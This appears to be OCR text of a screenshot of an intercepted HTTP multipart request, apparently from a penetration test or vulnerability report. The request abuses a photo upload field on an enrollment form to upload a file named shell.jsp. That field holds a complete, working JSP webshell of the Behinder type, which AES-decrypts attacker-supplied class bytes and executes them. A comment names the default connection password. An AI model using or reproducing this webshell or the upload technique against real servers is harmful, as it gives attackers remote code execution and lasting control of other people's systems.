 Request
Pretty Raw \n Actions
59 ------WebKitFormBoundaryHC8GizhjT3bxikVS
60 Content-Disposition: form-data; name="enrollmentYear"
61
62 test
63 ------WebKitFormBoundaryHC8GizhjT3bxikVS
64 Content-Disposition: form-data; name="photo_1"; filename=""
65 Content-Type: application/octet-stream
66
67
68 ------WebKitFormBoundaryHC8GizhjT3bxikVS
69 Content-Disposition: form-data; name="photo_2"; filename="shell.jsp"
70 Content-Type: application/octet-stream
71
72 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.
putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().eq
uals(pageContext);}%>
73 ------WebKitFormBoundaryHC8GizhjT3bxikVS
74 Content-Disposition: form-data; name="photo_3"; filename=""
75 Content-Type: application/octet-stream
76
77
78 ------WebKitFormBoundaryHC8GizhjT3bxikVS--
79